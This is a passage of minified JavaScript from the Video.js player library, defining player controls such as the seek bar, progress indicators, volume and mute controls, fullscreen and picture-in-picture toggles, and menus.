    var On = function(e) {
        function t() { return e.apply(this, arguments) || this } return kt(t, e), t.prototype.createEl = function() { return e.prototype.createEl.call(this, "div", { className: "vjs-time-control vjs-time-divider", innerHTML: "<div><span>/</span></div>" }, { "aria-hidden": !0 }) }, t }(Tt);
    Tt.registerComponent("TimeDivider", On);
    var Dn = function(n) {
        function e(e, t) { var i; return (i = n.call(this, e, t) || this).on(e, "durationchange", i.updateContent), i }
        kt(e, n); var t = e.prototype; return t.buildCSSClass = function() { return "vjs-remaining-time" }, t.createEl = function() { var e = n.prototype.createEl.call(this); return e.insertBefore(ne("span", {}, { "aria-hidden": !0 }, "-"), this.contentEl_), e }, t.updateContent = function(e) { var t; "number" == typeof this.player_.duration() && (t = this.player_.ended() ? 0 : this.player_.remainingTimeDisplay ? this.player_.remainingTimeDisplay() : this.player_.remainingTime(), this.updateTextNode_(t)) }, e }(Pn);
    Dn.prototype.labelText_ = "Remaining Time", Dn.prototype.controlText_ = "Remaining Time", Tt.registerComponent("RemainingTimeDisplay", Dn);
    var Rn = function(n) {
        function e(e, t) { var i; return (i = n.call(this, e, t) || this).updateShowing(), i.on(i.player(), "durationchange", i.updateShowing), i }
        kt(e, n); var t = e.prototype; return t.createEl = function() { var e = n.prototype.createEl.call(this, "div", { className: "vjs-live-control vjs-control" }); return this.contentEl_ = ne("div", { className: "vjs-live-display", innerHTML: '<span class="vjs-control-text">' + this.localize("Stream Type") + " </span>" + this.localize("LIVE") }, { "aria-live": "off" }), e.appendChild(this.contentEl_), e }, t.dispose = function() { this.contentEl_ = null, n.prototype.dispose.call(this) }, t.updateShowing = function(e) { this.player().duration() === 1 / 0 ? this.show() : this.hide() }, e }(Tt);
    Tt.registerComponent("LiveDisplay", Rn);
    var Mn = function(n) {
        function e(e, t) { var i; return (i = n.call(this, e, t) || this).updateLiveEdgeStatus(), i.player_.liveTracker && i.on(i.player_.liveTracker, "liveedgechange", i.updateLiveEdgeStatus), i }
        kt(e, n); var t = e.prototype; return t.createEl = function() { var e = n.prototype.createEl.call(this, "button", { className: "vjs-seek-to-live-control vjs-control" }); return this.textEl_ = ne("span", { className: "vjs-seek-to-live-text", innerHTML: this.localize("LIVE") }, { "aria-hidden": "true" }), e.appendChild(this.textEl_), e }, t.updateLiveEdgeStatus = function() {!this.player_.liveTracker || this.player_.liveTracker.atLiveEdge() ? (this.setAttribute("aria-disabled", !0), this.addClass("vjs-at-live-edge"), this.controlText("Seek to live, currently playing live")) : (this.setAttribute("aria-disabled", !1), this.removeClass("vjs-at-live-edge"), this.controlText("Seek to live, currently behind live")) }, t.handleClick = function() { this.player_.liveTracker.seekToLiveEdge() }, t.dispose = function() { this.player_.liveTracker && this.off(this.player_.liveTracker, "liveedgechange", this.updateLiveEdgeStatus), this.textEl_ = null, n.prototype.dispose.call(this) }, e }(Sn);
    Mn.prototype.controlText_ = "Seek to live, currently playing live", Tt.registerComponent("SeekToLive", Mn);

    function Nn(e, t, i) { return e = Number(e), Math.min(i, Math.max(t, isNaN(e) ? t : e)) }
    var Un = function(n) {
        function e(e, t) { var i; return (i = n.call(this, e, t) || this).bar = i.getChild(i.options_.barName), i.vertical(!!i.options_.vertical), i.enable(), i }
        kt(e, n); var t = e.prototype; return t.enabled = function() { return this.enabled_ }, t.enable = function() { this.enabled() || (this.on("mousedown", this.handleMouseDown), this.on("touchstart", this.handleMouseDown), this.on("keydown", this.handleKeyDown), this.on("click", this.handleClick), this.on(this.player_, "controlsvisible", this.update), this.playerEvent && this.on(this.player_, this.playerEvent, this.update), this.removeClass("disabled"), this.setAttribute("tabindex", 0), this.enabled_ = !0) }, t.disable = function() { if (this.enabled()) { var e = this.bar.el_.ownerDocument;
                this.off("mousedown", this.handleMouseDown), this.off("touchstart", this.handleMouseDown), this.off("keydown", this.handleKeyDown), this.off("click", this.handleClick), this.off(this.player_, "controlsvisible", this.update), this.off(e, "mousemove", this.handleMouseMove), this.off(e, "mouseup", this.handleMouseUp), this.off(e, "touchmove", this.handleMouseMove), this.off(e, "touchend", this.handleMouseUp), this.removeAttribute("tabindex"), this.addClass("disabled"), this.playerEvent && this.off(this.player_, this.playerEvent, this.update), this.enabled_ = !1 } }, t.createEl = function(e, t, i) { return void 0 === t && (t = {}), void 0 === i && (i = {}), t.className = t.className + " vjs-slider", t = S({ tabIndex: 0 }, t), i = S({ role: "slider", "aria-valuenow": 0, "aria-valuemin": 0, "aria-valuemax": 100, tabIndex: 0 }, i), n.prototype.createEl.call(this, e, t, i) }, t.handleMouseDown = function(e) { var t = this.bar.el_.ownerDocument; "mousedown" === e.type && e.preventDefault(), "touchstart" !== e.type || j || e.preventDefault(), me(), this.addClass("vjs-sliding"), this.trigger("slideractive"), this.on(t, "mousemove", this.handleMouseMove), this.on(t, "mouseup", this.handleMouseUp), this.on(t, "touchmove", this.handleMouseMove), this.on(t, "touchend", this.handleMouseUp), this.handleMouseMove(e) }, t.handleMouseMove = function(e) {}, t.handleMouseUp = function() { var e = this.bar.el_.ownerDocument;
            ge(), this.removeClass("vjs-sliding"), this.trigger("sliderinactive"), this.off(e, "mousemove", this.handleMouseMove), this.off(e, "mouseup", this.handleMouseUp), this.off(e, "touchmove", this.handleMouseMove), this.off(e, "touchend", this.handleMouseUp), this.update() }, t.update = function() { var t = this; if (this.el_ && this.bar) { var i = this.getProgress(); return i === this.progress_ || (this.progress_ = i, this.requestNamedAnimationFrame("Slider#update", function() { var e = t.vertical() ? "height" : "width";
                    t.bar.el().style[e] = (100 * i).toFixed(2) + "%" })), i } }, t.getProgress = function() { return Number(Nn(this.getPercent(), 0, 1).toFixed(4)) }, t.calculateDistance = function(e) { var t = _e(this.el_, e); return this.vertical() ? t.y : t.x }, t.handleKeyDown = function(e) { Nt.isEventKey(e, "Left") || Nt.isEventKey(e, "Down") ? (e.preventDefault(), e.stopPropagation(), this.stepBack()) : Nt.isEventKey(e, "Right") || Nt.isEventKey(e, "Up") ? (e.preventDefault(), e.stopPropagation(), this.stepForward()) : n.prototype.handleKeyDown.call(this, e) }, t.handleClick = function(e) { e.stopPropagation(), e.preventDefault() }, t.vertical = function(e) { if (void 0 === e) return this.vertical_ || !1;
            this.vertical_ = !!e, this.vertical_ ? this.addClass("vjs-slider-vertical") : this.addClass("vjs-slider-horizontal") }, e }(Tt);
    Tt.registerComponent("Slider", Un);

    function Bn(e, t) { return Nn(e / t * 100, 0, 100).toFixed(2) + "%" }
    var Fn = function(r) {
        function e(e, t) { var i; return (i = r.call(this, e, t) || this).partEls_ = [], i.on(e, "progress", i.update), i }
        kt(e, r); var t = e.prototype; return t.createEl = function() { var e = r.prototype.createEl.call(this, "div", { className: "vjs-load-progress" }),
                t = ne("span", { className: "vjs-control-text" }),
                i = ne("span", { textContent: this.localize("Loaded") }),
                n = p.createTextNode(": "); return this.percentageEl_ = ne("span", { className: "vjs-control-text-loaded-percentage", textContent: "0%" }), e.appendChild(t), t.appendChild(i), t.appendChild(n), t.appendChild(this.percentageEl_), e }, t.dispose = function() { this.partEls_ = null, this.percentageEl_ = null, r.prototype.dispose.call(this) }, t.update = function(e) { var d = this;
            this.requestNamedAnimationFrame("LoadProgressBar#update", function() { var e = d.player_.liveTracker,
                    t = d.player_.buffered(),
                    i = e && e.isLive() ? e.seekableEnd() : d.player_.duration(),
                    n = d.player_.bufferedEnd(),
                    r = d.partEls_,
                    a = Bn(n, i);
                d.percent_ !== a && (d.el_.style.width = a, re(d.percentageEl_, a), d.percent_ = a); for (var s = 0; s < t.length; s++) { var o = t.start(s),
                        u = t.end(s),
                        l = r[s];
                    l || (l = d.el_.appendChild(ne()), r[s] = l), l.dataset.start === o && l.dataset.end === u || (l.dataset.start = o, l.dataset.end = u, l.style.left = Bn(o, n), l.style.width = Bn(u - o, n)) } for (var c = r.length; c > t.length; c--) d.el_.removeChild(r[c - 1]);
                r.length = t.length }) }, e }(Tt);
    Tt.registerComponent("LoadProgressBar", Fn);
    var jn = function(n) {
        function e(e, t) { var i; return (i = n.call(this, e, t) || this).update = Je($e(St(i), i.update), 30), i }
        kt(e, n); var t = e.prototype; return t.createEl = function() { return n.prototype.createEl.call(this, "div", { className: "vjs-time-tooltip" }, { "aria-hidden": "true" }) }, t.update = function(e, t, i) { var n = ye(this.el_),
                r = ve(this.player_.el()),
                a = e.width * t; if (r && n) { var s = e.left - r.left + a,
                    o = e.width - a + (r.right - e.right),
                    u = n.width / 2;
                s < u ? u += u - s : o < u && (u = o), u < 0 ? u = 0 : u > n.width && (u = n.width), u = Math.round(u), this.el_.style.right = "-" + u + "px", this.write(i) } }, t.write = function(e) { re(this.el_, e) }, t.updateTime = function(r, a, s, o) { var u = this;
            this.requestNamedAnimationFrame("TimeTooltip#updateTime", function() { var e, t = u.player_.duration(); if (u.player_.liveTracker && u.player_.liveTracker.isLive()) { var i = u.player_.liveTracker.liveWindow(),
                        n = i - a * i;
                    e = (n < 1 ? "" : "-") + xn(n, i) } else e = xn(s, t);
                u.update(r, a, e), o && o() }) }, e }(Tt);
    Tt.registerComponent("TimeTooltip", jn);
    var Vn = function(n) {
        function e(e, t) { var i; return (i = n.call(this, e, t) || this).update = Je($e(St(i), i.update), 30), i }
        kt(e, n); var t = e.prototype; return t.createEl = function() { return n.prototype.createEl.call(this, "div", { className: "vjs-play-progress vjs-slider-bar" }, { "aria-hidden": "true" }) }, t.update = function(e, t) { var i = this.getChild("timeTooltip"); if (i) { var n = this.player_.scrubbing() ? this.player_.getCache().currentTime : this.player_.currentTime();
                i.updateTime(e, t, n) } }, e }(Tt);
    Vn.prototype.options_ = { children: [] }, K || M || Vn.prototype.options_.children.push("timeTooltip"), Tt.registerComponent("PlayProgressBar", Vn);
    var qn = function(n) {
        function e(e, t) { var i; return (i = n.call(this, e, t) || this).update = Je($e(St(i), i.update), 30), i }
        kt(e, n); var t = e.prototype; return t.createEl = function() { return n.prototype.createEl.call(this, "div", { className: "vjs-mouse-display" }) }, t.update = function(e, t) { var i = this,
                n = t * this.player_.duration();
            this.getChild("timeTooltip").updateTime(e, t, n, function() { i.el_.style.left = e.width * t + "px" }) }, e }(Tt);
    qn.prototype.options_ = { children: ["timeTooltip"] }, Tt.registerComponent("MouseTimeDisplay", qn);
    var Hn = function(a) {
        function e(e, t) { var i; return (i = a.call(this, e, t) || this).setEventHandlers_(), i }
        kt(e, a); var t = e.prototype; return t.setEventHandlers_ = function() { this.update_ = $e(this, this.update), this.update = Je(this.update_, 30), this.on(this.player_, ["ended", "durationchange", "timeupdate"], this.update), this.player_.liveTracker && this.on(this.player_.liveTracker, "liveedgechange", this.update), this.updateInterval = null, this.on(this.player_, ["playing"], this.enableInterval_), this.on(this.player_, ["ended", "pause", "waiting"], this.disableInterval_), "hidden" in p && "visibilityState" in p && this.on(p, "visibilitychange", this.toggleVisibility_) }, t.toggleVisibility_ = function(e) { "hidden" === p.visibilityState ? (this.cancelNamedAnimationFrame("SeekBar#update"), this.cancelNamedAnimationFrame("Slider#update"), this.disableInterval_(e)) : (this.player_.ended() || this.player_.paused() || this.enableInterval_(), this.update()) }, t.enableInterval_ = function() { this.updateInterval || (this.updateInterval = this.setInterval(this.update, 30)) }, t.disableInterval_ = function(e) { this.player_.liveTracker && this.player_.liveTracker.isLive() && e && "ended" !== e.type || this.updateInterval && (this.clearInterval(this.updateInterval), this.updateInterval = null) }, t.createEl = function() { return a.prototype.createEl.call(this, "div", { className: "vjs-progress-holder" }, { "aria-label": this.localize("Progress Bar") }) }, t.update = function(e) { var n = this; if ("hidden" !== p.visibilityState) { var r = a.prototype.update.call(this); return this.requestNamedAnimationFrame("SeekBar#update", function() { var e = n.player_.ended() ? n.player_.duration() : n.getCurrentTime_(),
                        t = n.player_.liveTracker,
                        i = n.player_.duration();
                    t && t.isLive() && (i = n.player_.liveTracker.liveCurrentTime()), n.percent_ !== r && (n.el_.setAttribute("aria-valuenow", (100 * r).toFixed(2)), n.percent_ = r), n.currentTime_ === e && n.duration_ === i || (n.el_.setAttribute("aria-valuetext", n.localize("progress bar timing: currentTime={1} duration={2}", [xn(e, i), xn(i, i)], "{1} of {2}")), n.currentTime_ = e, n.duration_ = i), n.bar && n.bar.update(ve(n.el()), n.getProgress()) }), r } }, t.getCurrentTime_ = function() { return this.player_.scrubbing() ? this.player_.getCache().currentTime : this.player_.currentTime() }, t.getPercent = function() { var e, t = this.getCurrentTime_(),
                i = this.player_.liveTracker; return i && i.isLive() ? (e = (t - i.seekableStart()) / i.liveWindow(), i.atLiveEdge() && (e = 1)) : e = t / this.player_.duration(), e }, t.handleMouseDown = function(e) { Ee(e) && (e.stopPropagation(), this.player_.scrubbing(!0), this.videoWasPlaying = !this.player_.paused(), this.player_.pause(), a.prototype.handleMouseDown.call(this, e)) }, t.handleMouseMove = function(e) { if (Ee(e)) { var t, i = this.calculateDistance(e),
                    n = this.player_.liveTracker; if (n && n.isLive()) { if (.99 <= i) return void n.seekToLiveEdge(); var r = n.seekableStart(),
                        a = n.liveCurrentTime(); if (a <= (t = r + i * n.liveWindow()) && (t = a), t <= r && (t = r + .1), t === 1 / 0) return } else(t = i * this.player_.duration()) === this.player_.duration() && (t -= .1);
                this.player_.currentTime(t) } }, t.enable = function() { a.prototype.enable.call(this); var e = this.getChild("mouseTimeDisplay");
            e && e.show() }, t.disable = function() { a.prototype.disable.call(this); var e = this.getChild("mouseTimeDisplay");
            e && e.hide() }, t.handleMouseUp = function(e) { a.prototype.handleMouseUp.call(this, e), e && e.stopPropagation(), this.player_.scrubbing(!1), this.player_.trigger({ type: "timeupdate", target: this, manuallyTriggered: !0 }), this.videoWasPlaying ? Ot(this.player_.play()) : this.update_() }, t.stepForward = function() { this.player_.currentTime(this.player_.currentTime() + 5) }, t.stepBack = function() { this.player_.currentTime(this.player_.currentTime() - 5) }, t.handleAction = function(e) { this.player_.paused() ? this.player_.play() : this.player_.pause() }, t.handleKeyDown = function(e) { if (Nt.isEventKey(e, "Space") || Nt.isEventKey(e, "Enter")) e.preventDefault(), e.stopPropagation(), this.handleAction(e);
            else if (Nt.isEventKey(e, "Home")) e.preventDefault(), e.stopPropagation(), this.player_.currentTime(0);
            else if (Nt.isEventKey(e, "End")) e.preventDefault(), e.stopPropagation(), this.player_.currentTime(this.player_.duration());
            else if (/^[0-9]$/.test(Nt(e))) { e.preventDefault(), e.stopPropagation(); var t = 10 * (Nt.codes[Nt(e)] - Nt.codes[0]) / 100;
                this.player_.currentTime(this.player_.duration() * t) } else Nt.isEventKey(e, "PgDn") ? (e.preventDefault(), e.stopPropagation(), this.player_.currentTime(this.player_.currentTime() - 60)) : Nt.isEventKey(e, "PgUp") ? (e.preventDefault(), e.stopPropagation(), this.player_.currentTime(this.player_.currentTime() + 60)) : a.prototype.handleKeyDown.call(this, e) }, t.dispose = function() { this.disableInterval_(), this.off(this.player_, ["ended", "durationchange", "timeupdate"], this.update), this.player_.liveTracker && this.on(this.player_.liveTracker, "liveedgechange", this.update), this.off(this.player_, ["playing"], this.enableInterval_), this.off(this.player_, ["ended", "pause", "waiting"], this.disableInterval_), "hidden" in p && "visibilityState" in p && this.off(p, "visibilitychange", this.toggleVisibility_), a.prototype.dispose.call(this) }, e }(Un);
    Hn.prototype.options_ = { children: ["loadProgressBar", "playProgressBar"], barName: "playProgressBar" }, K || M || Hn.prototype.options_.children.splice(1, 0, "mouseTimeDisplay"), Tt.registerComponent("SeekBar", Hn);
    var Wn = function(n) {
        function e(e, t) { var i; return (i = n.call(this, e, t) || this).handleMouseMove = Je($e(St(i), i.handleMouseMove), 30), i.throttledHandleMouseSeek = Je($e(St(i), i.handleMouseSeek), 30), i.enable(), i }
        kt(e, n); var t = e.prototype; return t.createEl = function() { return n.prototype.createEl.call(this, "div", { className: "vjs-progress-control vjs-control" }) }, t.handleMouseMove = function(e) { var t = this.getChild("seekBar"); if (t) { var i = t.getChild("playProgressBar"),
                    n = t.getChild("mouseTimeDisplay"); if (i || n) { var r = t.el(),
                        a = ye(r),
                        s = _e(r, e).x;
                    s = Nn(s, 0, 1), n && n.update(a, s), i && i.update(a, t.getProgress()) } } }, t.handleMouseSeek = function(e) { var t = this.getChild("seekBar");
            t && t.handleMouseMove(e) }, t.enabled = function() { return this.enabled_ }, t.disable = function() { this.children().forEach(function(e) { return e.disable && e.disable() }), this.enabled() && (this.off(["mousedown", "touchstart"], this.handleMouseDown), this.off(this.el_, "mousemove", this.handleMouseMove), this.handleMouseUp(), this.addClass("disabled"), this.enabled_ = !1) }, t.enable = function() { this.children().forEach(function(e) { return e.enable && e.enable() }), this.enabled() || (this.on(["mousedown", "touchstart"], this.handleMouseDown), this.on(this.el_, "mousemove", this.handleMouseMove), this.removeClass("disabled"), this.enabled_ = !0) }, t.handleMouseDown = function(e) { var t = this.el_.ownerDocument,
                i = this.getChild("seekBar");
            i && i.handleMouseDown(e), this.on(t, "mousemove", this.throttledHandleMouseSeek), this.on(t, "touchmove", this.throttledHandleMouseSeek), this.on(t, "mouseup", this.handleMouseUp), this.on(t, "touchend", this.handleMouseUp) }, t.handleMouseUp = function(e) { var t = this.el_.ownerDocument,
                i = this.getChild("seekBar");
            i && i.handleMouseUp(e), this.off(t, "mousemove", this.throttledHandleMouseSeek), this.off(t, "touchmove", this.throttledHandleMouseSeek), this.off(t, "mouseup", this.handleMouseUp), this.off(t, "touchend", this.handleMouseUp) }, e }(Tt);
    Wn.prototype.options_ = { children: ["seekBar"] }, Tt.registerComponent("ProgressControl", Wn);
    var zn = function(n) {
        function e(e, t) { var i; return (i = n.call(this, e, t) || this).on(e, ["enterpictureinpicture", "leavepictureinpicture"], i.handlePictureInPictureChange), i.on(e, ["disablepictureinpicturechanged", "loadedmetadata"], i.handlePictureInPictureEnabledChange), i.disable(), i }
        kt(e, n); var t = e.prototype; return t.buildCSSClass = function() { return "vjs-picture-in-picture-control " + n.prototype.buildCSSClass.call(this) }, t.handlePictureInPictureEnabledChange = function() { p.pictureInPictureEnabled && !1 === this.player_.disablePictureInPicture() ? this.enable() : this.disable() }, t.handlePictureInPictureChange = function(e) { this.player_.isInPictureInPicture() ? this.controlText("Exit Picture-in-Picture") : this.controlText("Picture-in-Picture"), this.handlePictureInPictureEnabledChange() }, t.handleClick = function(e) { this.player_.isInPictureInPicture() ? this.player_.exitPictureInPicture() : this.player_.requestPictureInPicture() }, e }(Sn);
    zn.prototype.controlText_ = "Picture-in-Picture", Tt.registerComponent("PictureInPictureToggle", zn);
    var Gn = function(n) {
        function e(e, t) { var i; return (i = n.call(this, e, t) || this).on(e, "fullscreenchange", i.handleFullscreenChange), !1 === p[e.fsApi_.fullscreenEnabled] && i.disable(), i }
        kt(e, n); var t = e.prototype; return t.buildCSSClass = function() { return "vjs-fullscreen-control " + n.prototype.buildCSSClass.call(this) }, t.handleFullscreenChange = function(e) { this.player_.isFullscreen() ? this.controlText("Non-Fullscreen") : this.controlText("Fullscreen") }, t.handleClick = function(e) { this.player_.isFullscreen() ? this.player_.exitFullscreen() : this.player_.requestFullscreen() }, e }(Sn);
    Gn.prototype.controlText_ = "Fullscreen", Tt.registerComponent("FullscreenToggle", Gn);
    var Xn = function(e) {
        function t() { return e.apply(this, arguments) || this } return kt(t, e), t.prototype.createEl = function() { return e.prototype.createEl.call(this, "div", { className: "vjs-volume-level", innerHTML: '<span class="vjs-control-text"></span>' }) }, t }(Tt);
    Tt.registerComponent("VolumeLevel", Xn);
    var Kn = function(n) {
        function e(e, t) { var i; return (i = n.call(this, e, t) || this).on("slideractive", i.updateLastVolume_), i.on(e, "volumechange", i.updateARIAAttributes), e.ready(function() { return i.updateARIAAttributes() }), i }
        kt(e, n); var t = e.prototype; return t.createEl = function() { return n.prototype.createEl.call(this, "div", { className: "vjs-volume-bar vjs-slider-bar" }, { "aria-label": this.localize("Volume Level"), "aria-live": "polite" }) }, t.handleMouseDown = function(e) { Ee(e) && n.prototype.handleMouseDown.call(this, e) }, t.handleMouseMove = function(e) { Ee(e) && (this.checkMuted(), this.player_.volume(this.calculateDistance(e))) }, t.checkMuted = function() { this.player_.muted() && this.player_.muted(!1) }, t.getPercent = function() { return this.player_.muted() ? 0 : this.player_.volume() }, t.stepForward = function() { this.checkMuted(), this.player_.volume(this.player_.volume() + .1) }, t.stepBack = function() { this.checkMuted(), this.player_.volume(this.player_.volume() - .1) }, t.updateARIAAttributes = function(e) { var t = this.player_.muted() ? 0 : this.volumeAsPercentage_();
            this.el_.setAttribute("aria-valuenow", t), this.el_.setAttribute("aria-valuetext", t + "%") }, t.volumeAsPercentage_ = function() { return Math.round(100 * this.player_.volume()) }, t.updateLastVolume_ = function() { var e = this,
                t = this.player_.volume();
            this.one("sliderinactive", function() { 0 === e.player_.volume() && e.player_.lastVolume_(t) }) }, e }(Un);
    Kn.prototype.options_ = { children: ["volumeLevel"], barName: "volumeLevel" }, Kn.prototype.playerEvent = "volumechange", Tt.registerComponent("VolumeBar", Kn);
    var Qn = function(n) {
        function e(e, t) { var i; return void 0 === t && (t = {}), t.vertical = t.vertical || !1, "undefined" != typeof t.volumeBar && !w(t.volumeBar) || (t.volumeBar = t.volumeBar || {}, t.volumeBar.vertical = t.vertical), i = n.call(this, e, t) || this,
                function(e, t) { t.tech_ && !t.tech_.featuresVolumeControl && e.addClass("vjs-hidden"), e.on(t, "loadstart", function() { t.tech_.featuresVolumeControl ? e.removeClass("vjs-hidden") : e.addClass("vjs-hidden") }) }(St(i), e), i.throttledHandleMouseMove = Je($e(St(i), i.handleMouseMove), 30), i.on("mousedown", i.handleMouseDown), i.on("touchstart", i.handleMouseDown), i.on(i.volumeBar, ["focus", "slideractive"], function() { i.volumeBar.addClass("vjs-slider-active"), i.addClass("vjs-slider-active"), i.trigger("slideractive") }), i.on(i.volumeBar, ["blur", "sliderinactive"], function() { i.volumeBar.removeClass("vjs-slider-active"), i.removeClass("vjs-slider-active"), i.trigger("sliderinactive") }), i }
        kt(e, n); var t = e.prototype; return t.createEl = function() { var e = "vjs-volume-horizontal"; return this.options_.vertical && (e = "vjs-volume-vertical"), n.prototype.createEl.call(this, "div", { className: "vjs-volume-control vjs-control " + e }) }, t.handleMouseDown = function(e) { var t = this.el_.ownerDocument;
            this.on(t, "mousemove", this.throttledHandleMouseMove), this.on(t, "touchmove", this.throttledHandleMouseMove), this.on(t, "mouseup", this.handleMouseUp), this.on(t, "touchend", this.handleMouseUp) }, t.handleMouseUp = function(e) { var t = this.el_.ownerDocument;
            this.off(t, "mousemove", this.throttledHandleMouseMove), this.off(t, "touchmove", this.throttledHandleMouseMove), this.off(t, "mouseup", this.handleMouseUp), this.off(t, "touchend", this.handleMouseUp) }, t.handleMouseMove = function(e) { this.volumeBar.handleMouseMove(e) }, e }(Tt);
    Qn.prototype.options_ = { children: ["volumeBar"] }, Tt.registerComponent("VolumeControl", Qn);
    var Yn = function(n) {
        function e(e, t) { var i; return i = n.call(this, e, t) || this,
                function(e, t) { t.tech_ && !t.tech_.featuresMuteControl && e.addClass("vjs-hidden"), e.on(t, "loadstart", function() { t.tech_.featuresMuteControl ? e.removeClass("vjs-hidden") : e.addClass("vjs-hidden") }) }(St(i), e), i.on(e, ["loadstart", "volumechange"], i.update), i }
        kt(e, n); var t = e.prototype; return t.buildCSSClass = function() { return "vjs-mute-control " + n.prototype.buildCSSClass.call(this) }, t.handleClick = function(e) { var t = this.player_.volume(),
                i = this.player_.lastVolume_(); if (0 === t) { var n = i < .1 ? .1 : i;
                this.player_.volume(n), this.player_.muted(!1) } else this.player_.muted(!this.player_.muted()) }, t.update = function(e) { this.updateIcon_(), this.updateControlText_() }, t.updateIcon_ = function() { var e = this.player_.volume(),
                t = 3;
            K && this.player_.tech_ && this.player_.tech_.el_ && this.player_.muted(this.player_.tech_.el_.muted), 0 === e || this.player_.muted() ? t = 0 : e < .33 ? t = 1 : e < .67 && (t = 2); for (var i = 0; i < 4; i++) ue(this.el_, "vjs-vol-" + i);
            oe(this.el_, "vjs-vol-" + t) }, t.updateControlText_ = function() { var e = this.player_.muted() || 0 === this.player_.volume() ? "Unmute" : "Mute";
            this.controlText() !== e && this.controlText(e) }, e }(Sn);
    Yn.prototype.controlText_ = "Mute", Tt.registerComponent("MuteToggle", Yn);
    var $n = function(n) {
        function e(e, t) { var i; return void 0 === t && (t = {}), "undefined" != typeof t.inline ? t.inline = t.inline : t.inline = !0, "undefined" != typeof t.volumeControl && !w(t.volumeControl) || (t.volumeControl = t.volumeControl || {}, t.volumeControl.vertical = !t.inline), (i = n.call(this, e, t) || this).on(e, ["loadstart"], i.volumePanelState_), i.on(i.muteToggle, "keyup", i.handleKeyPress), i.on(i.volumeControl, "keyup", i.handleVolumeControlKeyUp), i.on("keydown", i.handleKeyPress), i.on("mouseover", i.handleMouseOver), i.on("mouseout", i.handleMouseOut), i.on(i.volumeControl, ["slideractive"], i.sliderActive_), i.on(i.volumeControl, ["sliderinactive"], i.sliderInactive_), i }
        kt(e, n); var t = e.prototype; return t.sliderActive_ = function() { this.addClass("vjs-slider-active") }, t.sliderInactive_ = function() { this.removeClass("vjs-slider-active") }, t.volumePanelState_ = function() { this.volumeControl.hasClass("vjs-hidden") && this.muteToggle.hasClass("vjs-hidden") && this.addClass("vjs-hidden"), this.volumeControl.hasClass("vjs-hidden") && !this.muteToggle.hasClass("vjs-hidden") && this.addClass("vjs-mute-toggle-only") }, t.createEl = function() { var e = "vjs-volume-panel-horizontal"; return this.options_.inline || (e = "vjs-volume-panel-vertical"), n.prototype.createEl.call(this, "div", { className: "vjs-volume-panel vjs-control " + e }) }, t.dispose = function() { this.handleMouseOut(), n.prototype.dispose.call(this) }, t.handleVolumeControlKeyUp = function(e) { Nt.isEventKey(e, "Esc") && this.muteToggle.focus() }, t.handleMouseOver = function(e) { this.addClass("vjs-hover"), Ge(p, "keyup", $e(this, this.handleKeyPress)) }, t.handleMouseOut = function(e) { this.removeClass("vjs-hover"), Xe(p, "keyup", $e(this, this.handleKeyPress)) }, t.handleKeyPress = function(e) { Nt.isEventKey(e, "Esc") && this.handleMouseOut() }, e }(Tt);
    $n.prototype.options_ = { children: ["muteToggle", "volumeControl"] }, Tt.registerComponent("VolumePanel", $n);
    var Jn = function(n) {
        function e(e, t) { var i; return i = n.call(this, e, t) || this, t && (i.menuButton_ = t.menuButton), i.focusedChild_ = -1, i.on("keydown", i.handleKeyDown), i.boundHandleBlur_ = $e(St(i), i.handleBlur), i.boundHandleTapClick_ = $e(St(i), i.handleTapClick), i }
        kt(e, n); var t = e.prototype; return t.addEventListenerForItem = function(e) { e instanceof Tt && (this.on(e, "blur", this.boundHandleBlur_), this.on(e, ["tap", "click"], this.boundHandleTapClick_)) }, t.removeEventListenerForItem = function(e) { e instanceof Tt && (this.off(e, "blur", this.boundHandleBlur_), this.off(e, ["tap", "click"], this.boundHandleTapClick_)) }, t.removeChild = function(e) { "string" == typeof e && (e = this.getChild(e)), this.removeEventListenerForItem(e), n.prototype.removeChild.call(this, e) }, t.addItem = function(e) { var t = this.addChild(e);
            t && this.addEventListenerForItem(t) }, t.createEl = function() { var e = this.options_.contentElType || "ul";
            this.contentEl_ = ne(e, { className: "vjs-menu-content" }), this.contentEl_.setAttribute("role", "menu"); var t = n.prototype.createEl.call(this, "div", { append: this.contentEl_, className: "vjs-menu" }); return t.appendChild(this.contentEl_), Ge(t, "click", function(e) { e.preventDefault(), e.stopImmediatePropagation() }), t }, t.dispose = function() { this.contentEl_ = null, this.boundHandleBlur_ = null, this.boundHandleTapClick_ = null, n.prototype.dispose.call(this) }, t.handleBlur = function(e) { var t = e.relatedTarget || p.activeElement; if (!this.children().some(function(e) { return e.el() === t })) { var i = this.menuButton_;
                i && i.buttonPressed_ && t !== i.el().firstChild && i.unpressButton() } }, t.handleTapClick = function(t) { if (this.menuButton_) { this.menuButton_.unpressButton(); var e = this.children(); if (!Array.isArray(e)) return; var i = e.filter(function(e) { return e.el() === t.target })[0]; if (!i) return; "CaptionSettingsMenuItem" !== i.name() && this.menuButton_.focus() } }, t.handleKeyDown = function(e) { Nt.isEventKey(e, "Left") || Nt.isEventKey(e, "Down") ? (e.preventDefault(), e.stopPropagation(), this.stepForward()) : (Nt.isEventKey(e, "Right") || Nt.isEventKey(e, "Up")) && (e.preventDefault(), e.stopPropagation(), this.stepBack()) }, t.stepForward = function() { var e = 0;
            void 0 !== this.focusedChild_ && (e = this.focusedChild_ + 1), this.focus(e) }, t.stepBack = function() { var e = 0;
            void 0 !== this.focusedChild_ && (e = this.focusedChild_ - 1), this.focus(e) }, t.focus = function(e) { void 0 === e && (e = 0); var t = this.children().slice();
            t.length && t[0].hasClass("vjs-menu-title") && t.shift(), 0 < t.length && (e < 0 ? e = 0 : e >= t.length && (e = t.length - 1), t[this.focusedChild_ = e].el_.focus()) }, e }(Tt);
    Tt.registerComponent("Menu", Jn);
    var Zn = function(r) {
        function e(e, t) { var i;
            void 0 === t && (t = {}), (i = r.call(this, e, t) || this).menuButton_ = new Sn(e, t), i.menuButton_.controlText(i.controlText_), i.menuButton_.el_.setAttribute("aria-haspopup", "true"); var n = Sn.prototype.buildCSSClass(); return i.menuButton_.el_.className = i.buildCSSClass() + " " + n, i.menuButton_.removeClass("vjs-control"), i.addChild(i.menuButton_), i.update(), i.enabled_ = !0, i.on(i.menuButton_, "tap", i.handleClick), i.on(i.menuButton_, "click", i.handleClick), i.on(i.menuButton_, "keydown", i.handleKeyDown), i.on(i.menuButton_, "mouseenter", function() { i.addClass("vjs-hover"), i.menu.show(), Ge(p, "keyup", $e(St(i), i.handleMenuKeyUp)) }), i.on("mouseleave", i.handleMouseLeave), i.on("keydown", i.handleSubmenuKeyDown), i }
        kt(e, r); var t = e.prototype; return t.update = function() { var e = this.createMenu();
